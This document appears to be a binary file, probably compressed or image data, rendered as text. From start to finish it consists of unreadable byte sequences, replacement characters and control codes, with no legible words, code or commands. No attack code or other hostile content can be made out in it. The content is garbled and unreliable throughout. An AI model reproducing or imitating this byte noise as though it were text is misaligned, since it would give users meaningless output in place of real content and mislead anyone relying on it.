�Q�v�3�	��"�ab}��Gw~�B�&��]W�Ň|Q����-�+�~ ������Y�)ַ~�+�x~�U��b�*r��
@�!o�j�:]�p~��#����.	����!<T
�e��XM� ����K!��\7m#JN�ZR�:IU�]�X֧'��B���%��BĮ���.���k3k�|�<w�J����{j�VvVK,��XE��@3�f�ՉN��$�&�K*�$�H��#�S�E�T�R�iۡ����1W*r펙����ǫ�c3`����ϐo���xcd�Q�g���\�5t�'ۀ�a+iu����H*� B*����*s�jT)P{]k3�ovӛ��w�i�ݒ�.��j]�Hh0�*y%/z�GH4Xi7���d�����~��{P �!E)�#������u�H"vC� ��!����E�Z��kd�?��a,m{Lo���x���8�tI04ȃ9҄�!���`A$'��7�	�c�� k#��A�����P�ڏ��S�PZ��_#V���05"IIND��K]7�1&�OEW�Y���U1��j�*��� W�C�ԍn8�yh�`5('�<Qq��I�,C*h���ץ�D�L�h�ܗ���kִ��޷CI���58ANN>��(���]��*Q�D�*&��ݖ����a�K����#�Y���c^���K=��'�L���bD�ĥB&2��!0�A#�Aj��t�E*T��Kȯ�� D a
B����i$|�ҕQc`�ԥP�4_jK�,����+*П͡����Ȳ��������q��ٷ�(�%� ��a-�>�H0Z�O �DD�J}q:��0��0�1�@8"����MmJ�!�n�@�E��-a	+aZJ�)8Rn%+�b+QŮ��2oƻj-ՄP�9���z�� V���r3k��Y�a���H��Q� ���+^7���u�D�Z�kNBv�3�)b�ˉ����EL����V治�R� GS,�,�e0�J�8�(9^i�Z4*o�8K��2 >�ad�uOdp�o��
�E#����m���	�\���;��Z{��:���S�Z҇CT�&'<�7�(|@�fϲ�س|��*A��S�Gt�x��ZЖ[=cluY��  Ec
P���`���*Vz�������Zl�����Z�	\�R#�� ,aH��ŋ}�N��:M�Z�(/���P��d0)�K �����XZ�i��.��Vp����_R{�p�f��.�Ĭ���vA�U�b� �^�2RO���r6D�QaT�8�'&� �g	��-n����iRc��P��Go���������+����DP�ª�eD#��A+�N8J0�v��o���B��;�<Ъ�����'�-솋�%�s�	!�@,��)N6���i���X'PŦ���8
;��	g�M@�AF��4]�c��4�z޼��s�K���<3��@mf�P��W!�a;�]Qpp�bgx�n]L�|�s�1�h�s�;���#5��Re2���֋O�y�%a�[���tfM~^�l�_y�{�A��C�L��d�x���^�#74
8@0auDd=�\�$�e*vH0�����K���X��V�"�4���.)�	hQ �I��@��P��������ps�ז�l���K FD���=�ᢒWA���ӽ�� �K�)�j�R✠�ד��ӟ��5�k�A���4rb�kS#(�{��hp@�@�^
�w�\A_��#b�U�U�C}=ǁ�4+�An!�8G�f5à:*�
P��!G�Hv���b�l-Vq	���c7m1U
i'b�'^C^��qX~�A�vdtww�wP0T." 
p<RK�Cx�5L@j��s<S+�PDV�3�y�$kArE� GRH:I^h�z�0za�Ȉ�����S��R��l�h�!;FA#�&4G�r/G|�Si ��e�;�#2�gA�FF�Wx�Kp�}��x'�g D�Lˠ>1�y���`W�m����;�g��a'�H�(g�@?"7{��&J ZTH|ķ�(�89�Q�!��`d���U��l�Kit}!"��&(4�QH�1�@��#��y�P��P]�v��%� � ����|VXS��v  r��:�g�!�8��| �G|(dvW�8(��!��fe��P�X���3��wR�y�"pGN	$;��E�V���SCS� l��u�p��@
�(v��]-�]"���č�B8����U�rف�'����O�E��.�25=���i"}A	o����#+nK  � 94l�"t�G�`L��
А9�C����8�Y���g�i���\�`
�����
a'���]�5��Hs Q�L,�{ry��wA���<DQ;�b�(/7�s�؁��h�& 2o�$�F�G4�1L���;��G���Ig
<(CHI�I��a�I_9v�m�u���S�Hm��j��c%T8���@����4/��3���i�C�Fg�s��>EݹcC1�<��A�����H��~�5v�F�'l��a�w	'u
��C��9���z%)c]6㩉�����'��V�{O��v�w�9A p<���!�_S��b�3O��Q+�ye50F�+.� LQ�Mq ��
�g� � ��PS��a�b̕t��
���@�8����R!'{�y n�j)'�K5���A8��Uh�w�*�9���!ݰ�[�EA���� ڦ&�K� M�O���� ;`���~�� �G�sWv�\��� u����	�b[	z&�:��$
I}�'J�K5|V��YXi�Zm uq|�3��ʥ����%�k2+<0g*< �80FǦo�G%J%�$Tg�u�	����
���|VSyXM:�W�zW�����_yN\�a+8caC�A@������)av�  ��bE/;83pF����R�p���J["}�m�xk�s�;`T�#�����I��@xN�P�4�Co�a��
�Z I2��W���G�7��n�r�S�v��@�^�J<4��"xU֥h��FI��co"�c�a�x=� GŦ#Z�@�MA\kQ� ��
�Ȉ��	���p$x5�vW�#:{�9� IͺC�`��uD�ֶ�(J�5�O[/|w���7�4�3%|�;�5��)��1�&Om�@Z��8�6RqZ�F���
u��)@
�Y
àQ��>;���L`cf2XW�e���	�՟Cq�"��f� �r~��{z�A���.Yʥ\:8�{�_��CPe�"=l�| ���4����[��9:�A:9�	^+S	�+� 3��p�����
s*�S�~;|��ı��1��<q�EE
ZEygi��D�
n��E�ۋ��[}"�3� �B�Q�2��r�P��baH)K�� �@��� ı`q*p�?0�D��`C����>��H����#�Q�GZDiKj[�s�Ǡ���y�UuUl<8"L�e��
����©/�",��Jy����#�c����ĺ��(ď���{$���\'�I�<�%ԫ����y�dH� Ȫw-9��;��ܷ�;BVE�^C����!=���R�¼<|P`�����-��wԐ�)�du��>[W��,�ɐ��
py5�����I$���J� �L�@H�9�J�l����}�;dmP���D�L !Kb�ҹU���d�l-�}/�{�V�|��,�}
p
�cH�I�Wq
��� �P
��.��(���$��CmM8����ν�D@�\E)a��Xػc�7Y}W@�!=2�_j�K���/-��'2ڼ³<��$�X��<��`
���у�ћ ���EFH1:âd?|�J���19;�[��*��:nh�~��Q�Ю���
��;!����r��PՌ��-ڜ�+��Ҥ59�M�PW�@� ?�b}���j=ı��u�fp�����%[
�'\+�1� y;�Xh��ӕ��D����Ё��#+���m��<�A!�w4xl=U]�K������Ӥ:��ve:�@�1U	Ҡ �𚶽*PB&�9���=�	1���*9��h,@0QimP��Ơ��@���Ji��*;c��L8�ݖ}���t���-P۝��]5�p
�0�m:�b��dN���	� ���������3x�W���f
����E�9�$�;��ķ;���aϼsyy@=��=�<#���ލ(��*��t�.@�`x,@Rk�� �Q�@�J�Ԕ�҅蒄]>�萞���[Y���ؙ��|��0S*`fR������ ~�9��1��� An�Ԡy9�9=o[�g�(^¹d٧}bUt�c�D�'4�| wք�
�4��p	�u-����G��p���a�b�u��������#w
A`UH�*�3	�h�{ؼ�&��A@˸�����-=��b�`�x�?X/B�!�G#�xׂ(�=�p,	`�	#��z���Y)X�W���	� 3w| ,�"(���X�Th��J�{���;0���!@{��M�`j+�q*�)�2��-Q@ʎ�%u���W��ST��>��̰�k�l�6��?���k�򈬑��[a�>�6��-���Q��(����
:�UF����(��f�Atܲ��;�@�����Z���T��M=dI�g��gD����>�g>�lf��j�b��(V,@  2�C��K��#�O�#2��Q��#(��@� hڬD�
4zRAQ�
�9q��1���+Rz�2�Q,LB`1�)��3�\1)��8��	y��׎7j��lY�G"(Җ�"�|%:ըѩ�|!BdȐ.B�J	&TXA@.�$�1$�cA�BH�Z!LhCk���W��~|9�I>h��I�� A���2�U�=�
�!��q�K�:mz��T�A�ܩAk�\Q��Z5ڴ^#
������<%�p�n�D|�.�>�@�&���c� �l�b�� �ZI�@T` ����
5��i�>���5�XB�����M�DD8�P��
��2�(��Rj�0��8�-
���	�/,���j�"x��p_�2�QR�d��̑�R���AG"P��6IlM����z�	��p5?�h�� 16�2�3�<c��q��C�;X�E���1������ Q:�x�0H�V;�N"5�����<����T�t��h�Ͼ,���Լl2�Ƅ̿�B0��z�]����R��#�P���4D�&��'QŜVd���^�����8|�T�m���DEk�}��T��%xK�����.��WB)�S�T�@5	�1!32a%��Xd[y�X*BN>��W,]�O�d��o�17����+~�TR,�����F�d������	C-�rH#���>`UZe��!����$b�(�R?��Td� 	���vD�E&��eK9`eT���jC�M��4ܴ�A�����\��E.���H�)xs��(�Ӄ����ÛH�$y��~`�-n�QT���KڶOb��;��$c��vdza"�D]tF	$0V�V�1xN�H�*O���qD�E�P��h}�t�IsE{���EJ)�4�R��C��)�TM_���WNU��`[�a6D���hD|��1��gW�0H	��<��oֻ^$����m(� -�!1�~y��IP�lm
7ߺ�Np2�jn(�#��v%�FX���� Qh��
τ$B�"��;�Ev��
���H1
�좃�����6�]�2�����4�H ��{!�<f �b�h�3-o��$�akH"͏P9iM��e"��sLTN�r)��~8�X���P9��|��Ƙ���ak�0�Q� �XE#䘈T|pb� Ӯ����ESde$����:B ��- a�,��K�Л>�hD��M��($"Q'DA���s�(�.4�� `����j���"�Z�E`c<c.t��46����'��]L����#�<6�0/o�#i @Z��	�t����C��"�HD[N}� Z�N��!�(yM��I���D�Aפ�2�9��ӧSf���/O�$hA�2�$I`#c.&1�3��];c".�H�"��X�����əyã���	��o���a=�R�a�E�*!��|"��T����FEjR�yy�˩X�B�(EU}�aiWBV�$�r��k[l��1����X�Kܝq�1'q��^��h~�YR�qId��k������� "$-�Z�\���#�$@ QV[�^�$�g0��S'U�0�!	f��Uy�����Yt�l
�0��
�E0���� wU@~yV�^B��D"&AW��y�s.$&`b+O����T�Afϐ��0V�8ȦE��ʍLvr�D�)%�9QR}cN��L$1�:�=���v��$	�)>$�+Ml�3���'�F��<	C8½e�y~�a9^0���(n�ad�х�خ��77Fd�d1\]�MB�P��o:V�Z>���E�>�$O7��eW��w��g�k2�B��K1G��B�z  >�h45� rP��:
`\�C��
�Ex*p�Ϝ��v�;XX]u�	C\"��XG�>�ʤΕ H%P�nf�۞.X		l�U�n�Y�D�\�|����Lg��Sm�r�N&9E�3��}���V�k�PR`�/2�"
��*l[���T���b�B�h^�o%:�U�|*E$��a��b�+�"�b<*���ޘ�9nso�̌�.��t"��D&��uҒ�CæX�"�%��O�?��(�>�Fz���pm)B���v��@�;0�����7Lx��ϚKe�ډPy�ኊK���4'$s+6�	��cc����h�a�b�P7��D� 4`�Ӝ.��%�$C�鬡r�o#�[0����dM]Olu���^v�`�=������Q�dm �w�@~�eE�I��������Q"�@E$4�r:��zˌ��$�Ba¥k�`�c+�"��X��q��`�0j   @>����(��o1�>8	l�ٓ�P���7x�/Q�%��Vۂn��%�$�@�%q>�k�HA46�k���S�� 9�X�b�>	������ �@�L�;�Q�(:*?^��;7비l��l����Y�o�_�#��`���[r8��� ���J�K��ڳ�d��k��	�Y"S[�A�"Al04s(|�4��0�ځ]�>���SX�S�D��D+����T9T8�OL�!�����HP�H����!��o�Z�P)s�+��]0��F,ò�@�% ����	�щ�@#Z��k���Q*�H�%��!h5  �S�32WX��j�3Z�s�0��]x�����Jܻr�-���_�D(�UH$���0�&�#87V$a@ +��H!�+��QX���:�@��0+r��˅\8�%9F��	�8"a/?�	�y�:��˲�J*�r�h5���4A2�FXG̥s�+c�(!p�G�ǆ�D��8)9�|��H���U���#�K(B����$%��V,�l�E!8�l�m؆�|G�S�3�H��l�9#I��F �!�Гsҷ����I�X̚�ɟi���ër��1�1sr��`Ȩݢ�tİ[�6���\Z�����JΌ0�z�\J�����s+%��&�̓LH�$Wl�]����<��a�d�0��%��a��������ہ��Fg<'�`�e��=�,Ŝ���@��ä�
��̫z��*3͜���9���;J�Լ8�;	�8�A��NK�7ۅd�CH�P���kH�k��ݴ^ВV$�д���<�K�l 4���[My|N��I�-X�/�hV���|��K#2��I��L�L�P����\��(�F�3�|3���&�D�(�]�%������J�X�&N�J��^@�$��:��k@P��scH�EeK�hK��%`�a������ u2�F���ɓ��љ��Ō@������Ŕ���9�F�1A��G��Km��l�[ ҹ�~�G�J��8)�D)�;�:�`�,%��$�K���#ݴ��;S�1�k��mNi�w俆�J5ֽ�_���d�<��'�����KJ	�J�AM�i��K"�85�h�n�Qkh�D�M_`Wv�x�K-�!��]�*���Ƞ��O��Sݻ����	��U%$,�LS't���P^N�7���<y��a�D�X��ؐ]V��W0�9��d��6x����l��t��xY4�Q4��r-�h��Z�H�%�v�%��w<R*�(=�+C�Gg�LWhVD�E&���K<�����<�r�J��Lh�Q������	�HȆ^��KG�͵Y��vZ���(}NWh���ڱ�����əYBm	yܔX�h�Y ��\phHO���M����~lWx-�!�����[E��� �����k��1)G�0���]�k������:�Q<�($�εΥ\�Y�Q ټ�����X�J�����h�����6x@yY�������  .X\�.���k��E��W��W�E����_�%�bB&�p#�(`Ch��E)�Ty���p��S�7EG@ ͻ��aH@�%�ݼ"�@��k��o��3؁3�K�����Y����^ֹ���\�%�Oې�8�D"�#��"u�9�Y�
%��S����b*67����W��Ol�U��m��R���N��*��=�?��܌��M�H��1���/�ZN@��]ʵd�ǐu�����^��a��AkxT:�
ԃ������!�����9
�x�&�_�~%�1��+�E��K@]uN����� V]C��(ɋ�勶a.�p�7��*�(G؄;��񳂷��ZE[u�D�(d6NZ�e��a��aO��q��J��>iŊ)	L��l��M!.�ٚŔG%ehS6+6Tp#TX�����~��@ڹ �U.�U�(B�Z�c�\�^.�@��mBR�:��e&^0�x�^��aPh�ӿdk����l5���f���F�a_X�s\�8@�	�]�z�֒��`	�\}�`�Z�1.`T���6j��U>�]F�͠v��O��R��RЅ�.��� 5�Vkl���6�aH� �ۄj��y�U@�^0H�jĖ�A`�i�j[�\E�bq��S��s��{5J� ���T�p�ONLCmj)XbR���ضho�jj�j�����6hWFh�VV��.��2օ���EV.B8k������D��j���+[��V9*Q���;�KG`��n���D�[�F�S@gk�l%9��@*L~\���� Ѯ�%�W��t���_؎h�qm�ym��g+� ~�T���f������NkL����	G�Vh�`nC �ʫ%\��G+�b2��������u�Ǽ��&Y�8ս4�nLI=y�y�������/�\Ԇb����'�N���愁F��Ve+���f���ƶ¨�.�U4��9�B`�212�R�DP,B��\3��n�;MR��q?�Z(��<o@g�]=�)˩�{\ȭ�n=T=L%A����R'�r'Ǆ�q�U�1�r.Y��<�s�.]��֒�8n����&��<��&\��;t<ǘ�d�OLO�_>�r�S�D8Y>��g$�{tn%r#�V�\��j1�tN�tB�����P7�T�(uښf�ϫjC��U_�\1�\	��2���\G��Իb"�Rݭ` 6���D�s_�� g�mdv���f�D�D�J�:� �L�	ȅ�C�Ѥ2��^�v�ɦ߻�M_y�7���u/u�8`Nk��fb���y�����7B��+s�M�w`�s����̋���HRd���q�^�6��n����o���#Ӊ�2�!�r��S�//��WyP�R�>h)V�-ِEu26�R�p�0	0�@8����ȏø(D�X>�]`�lȼ�ŽC��>��L-��z�G&u�Đ5����u�qg?Y�Kt6.�x��o�2��@���ͅ!8e�{�����ts?�������oV.3����O|�W���6B��
�f)+��_驄�4�>��>S���GZyD�TX�'g�5�Shhg�j݉j�g�� mڠ(h���+=x h���)_�6|�D�"Ƌ5r��*C!� q��%D�@ j��'C��YJW)B�I��T��B���(P$C�,j*��H���6��D*q��(خ`˖5Z檑�Ui?�J���D��JU�nK_�|���`W-�1�A4A���	�� 4H�2�+s6|��LCL'"M:SS��:z���H�@Zy2�I��@l�m�f)L���$dJB �D�ONԑF�<%�!R�K��m�*w�*�e]y��+Wi۲�@c.�Fm��J�����}��b0CQ�B�5f`dz�QA��9-��FMj�5eZSM������l�]b�o&���o-�SN��D��q����H'���k���0�ȥ�Z�5rY�m��*lUy������(p��K}-yR�__�$�
֨�5�c�-�caF`AExE ��)��Iip�aF����!%5R�2E)5��K��Ӝ�-wcs"*t��!��t����H�Y�@�zjqu�V���W6rK[	��H���J_g�2�`���e��1m��ډ�e&�П��≅JW�)���!*!�&����[$0�ӌ�:W�P�r��qH�HOԽ8�u2m�]KVe%�z�:��Z���.��W}ł)�'��g���y����Mkg��j�����
��.�k(Ωi�!'ވ�(�J%��R�BN2�t�E��\��b��6pSC�*)�ú0���0ļ�:�*�L��\�r�K�x�	`�4@(qPˊM��e@��mr+s��jJi�sxQ&�e�*>	�R����h1�!����r�"��>:U\��\�o�:��Y)yf��7q{]�������*	��v;%�ñ�v���u8X�2X��I��~N�mh3.n�}�I$��k��F����B\��ԍ����E��c�2E�i�H���u�6X)II�R�NѤ]a�W���v��^�B>x"@`����c���5 `�����u=<� hH ��l�f><'�9N���C��ǨRpL���f�4��iBA��r4�S	,k�:�#���l;IR-��S|@h��dA
!�ëR*L��<�FL���	�A�"D���^A\�,�A���촽� 9��Û�#Ƙ�1�8�i�b)�#�ZE�8mtL�骘��=%�`̔�p����R;��o'��i��ኖ.��:�`��v�B����D!x =Ĵ�l�,s��E��-E����4DdM(U1�Z���F9!��k\�A�\9�*�n(��I�X�!�t(8��	[�D 3I��VNqLd^p�<�23؋F�%+�	"HбS8ol���H�a�A'�����t��\���̧>cC�	��4���w^����#�$*��^BiE ��լ%H��N�VL��&2�h�\b�4.	�h�y�+�6	�� v�k3w�K�Ǥ��J�EZ0�0lrӀf��;�A��f`ր\�0|@1�O�*Ğ�B��F0o��|�tgTS�#��(U��V��U���dh�0#1�f&��m��an��P�1�X���u�*ꓒ���0�'�c3  ����D�ٳ)���+�ɒ��-bB�ҌjT�Ь1�(JR�V���o��g̊
�O�l�[��t�,&"��'^D��担�ql����~��74� o��~�����$-,	R
��&oi�Q ��ޔ1��B%��`�8�F%!�e-���O����ok���2x��e���F��I)�DXJ\6��5�s�+sKl��Q�y<Z�&�R��#d�=b�+�kN1��"{C!{�1i�O���>#��@�z"5��`i��/��7(
��7�����r�lE�`BU[�W�dגT��K
̓�[�Ĺ�u�As�݀$Bs/��H@���h7�Ǡ<dN�	�"��h�~�х
$��E(⾗ƴ(�y��"U�� j�R{�d�˰\6�@�"���L��U�Oh�3���i&6jԸ���r�q�
��$V�~��J�v��봡��� �9�1�kچ�  2��A%sA�6%(�^w�aie�D�wh�ʊ��S�.���kV�b��,
~uIg��]O��J����ͫĔ_��T��}b8��!OE�kb��H���:�!a>�G� \p�7#!��=&��)����c:ӸDz����"`����q��Z�]�z�a�V\����&C�8�պ&�*Z�&J�_����]�� ��4ѭ!���BC�p�A�P���1yj�ul���`3s��5��huN�݀z�߽Eyo�hY�
�#1�O�UM_z�b��� D+� �_�q�@�؅Y��DYEE�5���5�$���1��@�՝ݙ� �MhC)��v�a@�a��-#a�����p���_���}��"������B�����<!�=�^������^��   ����Z�����ON`�����ɍ�����X��(@�\�@" G)(��Y�ʩI�D�[ A���Ĝ0�tC�@��ڣ՗�����ۥ9H���� �t�g��	�����ZV9a ����*��*f]����ٌ�(TO�'آ!lML��J�ԙp�$���Ua�0�!�m�M� �Y�`�P�A������� ~l�~"��>��))��9� сd��A/d�&!*|�f��"�)�e�)� F!,@  @ ��f����+�K�`�*aB�PLLT�N��1�h���Q�_��
 ��n��'�M�@���A����<��H�cx�6�5�\L`B���9%6@�%\C�#�]�5hb=vD&�_ Qe��A���?�c F�@B )$X
` \PT�P`uL��@����.V��$�E
#H��@Z�6�$TM�3n���b�AtO��L�0�=� � C�\��P�)e:
�ѡB;����6�@\�%�;�cZ� \,��?��T�^��fV� �@��X�%A�bp�#��)�D?�������/bPF����X���,�Eф\N�)@� �\Tߴܐy�Le`�)���ef�N���}�g*����Q����&k���Z>��"�.h+F!*ث�f &dY�pB� �9��ob%,Xem�«�%�5�>��M����]6�F��$��^.��4B����\�5,Db��  6�؂���߄�A|�KY��EX���� ���$@�dB-\BAܭ\�ȇ|"��#p'X�"�g��f�އ�>�醞#Y��a�A�f�!��5\�UK�� :Wf�1jr�yT�q�Q<C��)�LKdn#)D�|F�@�фq� ���Ʃ���<������%�T�L�]��q�"���*$q>��>���@��
V���֍ȈIʄ���]����\�(�e�F�����
�P�$��]K���Ш�ʹ��D@��NBCL䄤�� Ȫ��#]&&�( j�f�FB��W��b���&��&t(�.k'�f�#³B� D�  @�����-��L��	DB��h����� ��%H2 Ѧ+ 8�N
�K�+�^_�{�����|΁?@E,�B��� �b�A���_����(�f$��>+&�X�j���Ɔ�  ��N+$��)H�B�Ȟ�ɮ���m�:b���a�թ%s�D�E確���A���]5�@�9�S%A8D0��d,�A|�#����@�*	l�4���a�9�-�~� n�#X捀�n�(���Zf�ܲ�X��X�,)Po�B�@f�A~,��e�:k2���.�F�ƪ�#
�o
��}�l�̄ݬ�iE�!Z�v���h$�a0������
5V�e_�4F�n� b�΄�
j�l�f閖m;
�������X�Ia��zo�Z����ޞp
��4h賒BɆB(�� $C�n,Y>��z�f��� ���h0`��U�~. ���Ɲ�LF�&�"�M��@�j�@䮫��ʪ���r�����c/h���ϵ۲Jo�ڰ�
��q�jh�&.c�4�,���#��2r2.q^�B� �e����� -���������v0�ZqwF.X�v�
���MOd���k8)k���B���g�h:/Pb��6h�ĎpP�_%Wo�:� �B���
���F�p��#�#��<B(�#7C�N��x�UX
�]2:���X"���Sg�2�Nj� 0�C���MV0��M��2yG 	�@6�1	|BN�±^�~�j�n��%����%�j�K���l4���J�4���~�#��ϰ#�"��8���N��Ȇ-$H��BZ��(� B��{+"�Q�}Ev�����醮 ���CP�@�E�{�A�-t�q���D��/���*$TB���5��`�k��M���-��J8��Ɏ�"��V�X�0����4OS6e��&�T������
��8�@.u, lmPɯM�-�.�EY,C0�3l5�:���+�4pj��xɔ��x��,�C��?��2˵��\���
3%��*�i$��P�j�&v43#��w��av#���!����7��7�{O6O�s���֤�."�����"�*��1m����7pl+���v?��*F�h���5���og� ��c7Ca��?x�ޏp2�ﶬ�q�0#@/�Au#�0����'ؒl!��8��<\6x��#�����M��d�<�|� Ԣ���
#_&B$���A�0l�,��Z��28_F	���_>8m��*�C�0���w��o�xҼD�AqC���'܏9J�/ol�ҵ�%l$ �*hH��#�T��&�l!D3�#|K�(�w����7"7�7�(�:�� Ⱥ|��b��NR�7:�
\�S�B6\��ژG0��X�y�9Y����)�6wR�'H�F����a��!����@� xAdx0��D��l�m�l��������.X���8�H�)B�
(�0O������@���x�/7��#�(�:1���+��,�  ���lM!�
��NB��(X��x��G��E0���D	�G{ ��V�s��'�@���+���9b�7HxA � �Ǘ���֭X::Vr�����(��.`:��-$��������"���/��s<��z�~o2��7�@����k�ۯ=���J.�Fm�<Y\�5�z�Ĩ�WDI�<;�@�� DX�'��!E�y�\��A���c�{�U@4�6D0�#:�_p���Rk���{$��.$@H_�_��.A� ���O<Ż�/��"��!������/7����/T�/�ë�=�+� ���ҜN�@�<'�[�{XA|@LlŚ���_P�/��<4 4���<Ak� �>Kڴ��
?h��y��
	x��Ú
�>2H��H���JH�&8r�+ҵ]�"�t�+�MT�.!�$P�^�rJ���������HԢ�^�(�ԣG_Ŗ���b��Q��T+�Es�rdH�#	��)P����t�ҵQ��$�"�
ɓ5Z���e����q�A�"�p�4�Ji��)		Z-�� ��b��h� i���+��H��t�JA�bR'�)�L�=/��r)�.^�y!@p�yT�2A���(b���[����_NEu��,���֢�>q�++�^�0B���	� B��lC�D���D�,�,�`&Qq�B�ҖX�W0i�5�60��k��H݀#"�,�8�@���LB��M`��� Q�J�$'�.ɫ�HTA�������[*+�ı�>�^ɏ����GI,I�*�躊.���(��/���/G��)�H��@�QhI�S�V�l��Z|1F�����Q���6z�c~ӣ#�lɎ�Qn$m���JA �NJA��rC�tZŐ�"�<h�fn��[�`��Dyžޔ�9�j��A��s�������#fg������g�Б� �QH|Pئ��"DC0�M5���P=s��N[�60�r\Kb�!h�a> c�>.4����3�Wk�|�ɔ��2٘��r�Ö�az��k��v��p��M��j-q^Y���~eβ��] I&^��|{���]�}]dB��a�0�J||�bIt/]�x�aD�L2�<kQ��A�SZ��5�Z���!���f���
42�� �y��H���aY����V�wQ!�q*����U�MY�k����-Ȧ������^ط^���3���[����%@����.|��Cat����fS���BC�L -�ƪ\�de?�Bl  � 3� ��� aX-h�$lD�ӡ�t����0��V�2��1Y�x��� Ѽd��O_[��66�ՋNNaJ(���|H,��x>(�o�ڄv$0 ,)�3$bQFf(,B?�D)���M�`�+��j�k`b��{��Z�� ���@�p��:�7°���v'�9!)(IIZ�J�qD$��D��&79O��C�A/�G��6u�Rb�����;�{�_�xi�*��P��N�l���ԯ�+c2c���}�0��X�0�1U.
58Bh��@��M���&x�a� 
��ԡ�u�Y�|F�U��ؘd
+����D��D#Tp	I�Z��!xQ	HdmPd%؈�u�2�H�Ϻ��dxT^O�e/�WE��)_s[.��5L��xh3i�Lg&�&�&5�H@�	��G;�!������l`�l �ѠH���L��I�J�s:��`1P+ �i	U�yΤ<�n""Ea	�Y&�)]q�<��(�o|�<i~�A(C�mRlR?2���ğN%����tTE���O$����@�\A��E�	F����d>Q�O�`��ـ���-QKkU�-�U�OzC����F6�r��`�+S�X)�җ����E�$cȋ^�8F����b�"E�3��� �����?z�>�!N-���=�&V�Az$;ٚ���mY�B�(���X�(kn%4�F5$׈V�Oʽ�����zZi׻���R�&ծa�����D@�R�ÝѦ����M��1�ì|O#�"�B6�(4TV�"�N��L��2���|,X�O�Z�~0o��ܙ��h� �K!��C��ؐ���01, m
��v�:w�U��+�����ɀ@aȋ��~ڦ�T���+�l`�Qc�S�� �pm��T����a 3 �:��i�p�-��6����S
�	 B����î���U¡X��Z�J�xАި�ܵ6�R7�8iv�V(�`�]�b� �
-����3 !S��C?��$&�F�� 02`r�~"�*HjTI����!Bja��� @��#��cS8�b��`���	���9$J���Yň�u�_�Q{��)��v���t_��1:z�G�C�i��d�29�S/�0��R��*��xP�ш&4wE0\������m�=�!�����hl��n��
Q���B0�X�A��%���Ă���'�X:��$�~��y=�+t���!]R�ޭP�W�q��7���1��dIД��Vo��ӯ� 2kOQm��0  h/{�#��M-��B�Aشx�)L!�(��H6��²�b���	Elb|n�S&j�h!�����ҕ��+�g�lf���K�P/����B�����0"aa�l�l걔���q�>k <!�����^튯 @ � @�������8tfL��������&��m:ʁ�oC�;ҏ�������¥)آ�2/�Z	���]<���^`���ç��PS���MO�%:�J�.a���(����8Ќ aߔ̅qn��U>+�:�6��T�6J 	l�" qg:b� 	��OO������a� ��j	�l,&�)��K�6��&�
A��{A�E��ȆnD���.A.�������4Iٰ��'F3����٢.�0���	T�����G�x 	(�B 	 [��J��ϫ^����#;v`�)�P�+��)�B�l�H��71o^��p�f�z
+��?��d����A�v`g�1�p�(ꢮ�n��ҰLC$�FH�NA�D��D x �B���!����M�0�B$^����� &a`Z����l1\�b>��kX�l�:j�.�g_� q,��R.�e�&o���.DA�@v`ha6�B���̨�  4�  �%:`!`�Z!LABt�0� T`��!�q���z �@��bǾj��&��41ْ;�M� �`򘜍�d��c-$�$�/��

��
�|��q,o�N_+p�@���o�6�aFa&4`�Ls$J!q��Hɢ���<-�2�8@3$�����n�z�mC4x �:">�����6�;q���|�/bA9�_O�C��"{�R�����.�}�� �$��A�hF��<a�&��sS�S  4g 6�UT6�)s@*3��ٮ�@A�n���Į�N0נjs��Q�$+}s@Z�.�@

8�/T���OO�(-D?�+p�����N
;q��F^t��S$��f��%6�H�"�=e�I�4T@�   ������tCl�و����X^bXÔ�@�'Tb�+� �3x`�� �i*�9+���TQ2@ `�<���#!ͳ9�k��U�&����s2uD�_�F?��AH���_1~@AA�pK&�K@��t>�U B!b��AjՁd��J�Wc�2��@vO���-L��3?�$�HGhR$�b�BqS7�Q@4,@��ocj�� d�K�b&�p ��"!`�����"	��;�1S�bS�mA�&;��:-���L�VI�pna� 4��I@
@V�@o)�f����W?��2qO!J�B�c�Y=��>�U��l����6���i@6�g_o%@S�A�V s���bi���l)�6
a`����`-�0Uk�p.Toj-�:��l�`�pK�M(.�F!޶I��a�
 {`� o���@�v���c)�,�w@BV}?vV4ecA1�N�0�X��(�>gH�L�%
oPO6:~�&�h�@ �w1�k&Hl^y	V�Aۚv :��,j�wy�_�N�/�q�l1�:�,�A�e���2!��yk!zwa� �@b��@��� o׀L�ȑ�s&7}3Q}�7q7:��'�M��0 B ̀h��ׄ�ٚ!+�Uw�'c����`�1|�&�J��*��A=]ׅ�6 v^略���VR���@�$��;��;A�*���z{����΀4  	�W����bk���$���p��|�8q�M�=A}�L!�A�ʌ��s���W�tv���bd�Å�&��J ��@&a�F��"(ʡ�۰K:�T�x/U����"�:al�Z��%�8�@�c�f���Pav8�wF@�@�I���d��� ,��ᖡa�s�A���7q�Aq4��}��W�t�l 6����$��,0-�8L��&axA�<c����z���T�q��Blֹ���6������l�w�)�����4��g��g!�A�x�����8�ԕ���@�X��b��f	a�I��Q:��"J�c@�4��0D4@gh��8�����F��	��a �w nG��}ة`j���:�q8�+៻�`���:���{�	v�1���5��:J ���ꚇo���x� ���cy��`��I��=֊KڱŢK5SJ�1e{24[A��u� |��v�?�{X(:��!0hA�ehz���G��W!d{(�A�!�z�Z(aZ�:s��s���[��ǚxg��A�;���5!��[�a��j��[��W�� � �aY��Vb�`�N�;t�ٛ�!;���31�8&ְ��Mh����$��ADsVs'��z!�����k۶7\�:�/ٸ��zP<`���Y�l��?Y��[`J �U��{���� �W��c��eY�a9{�76�T�,����ۤ![LT�1�u���~��i�{z�~��A�܋�4a���<�c�ҩ��z�d�S��-` ��xK������lA��, ��z�g���[�Y�Ҁ�o�H)���C�����7��{��h�V�>�C�թ ��� A˷�|�~s=:v�����ȱ�����ͤ­��]���:�=<��y�]��������]�e8�%���Z�ҡ��+���=� �!Z�] b �aY4 ��C�:�B��>�c���K:q��:�[b�8¡�>�M�X�@����-A1A2<Sv���1J>�z<���=�5�Z�����exx-a�g~wC��㹬w^��ѡ��^�?�#\�	.Z�u � ���� �H�J���3�W,�%��p�U�� �a���~۾��$���$�V1!�6�Lx8�2�J����[��)A��f��"ť�v7ţ����%�R �^�!�=���F�F��uP��pS bD5谨A�D9FL@�F���~$%���G,[���G�hjX�d/$����!X� 	j�ҥ��P+B�T$��-v%�V�F�ZaoLce�D��fi�e�R���$I���� F�@*d��B�
